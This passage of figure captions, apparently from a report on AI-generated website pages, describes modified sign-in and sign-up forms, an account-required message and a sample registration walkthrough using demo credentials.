

Figure 14. Signing in

The "Sign In" page appears following modifications made by genAI in this illustration. The AI-design system has likely influenced both looks and operational capabilities of this page.



Figure 15. AI-Generated Sign-In

Figure 16. AI-Generated Sign-Up

A modified version of the "Sign Up" page as generated by generative AI appears in this figure. AI-generated content transforms the structure and design of the user registration form which might produce security vulnerabilities if not managed appropriately.



Figure 17. Account Registration Required

The website presents a vulnerability structure which occurs when users attempt log in without existing accounts. This design displays the system behavior that occurs when it faces no valid account information for validation.



Figure 18. Account Registration Required

Users who attempt to sign in without registration encounter the displayed message shown in Figure 19. Users must create an account to access the website according to the displayed requirements.



Figure 19. Account Registration Process

A user can create an account on the website by establishing their specific username as suhaila and password as alfalasi through this process. Users can view the process which allows system entry of registration data.



Figure 20. Successful Registration

After a user completes their successful registration the "Sign In" screen should appear as per this likely display. After account creation the website shows its present state to users.

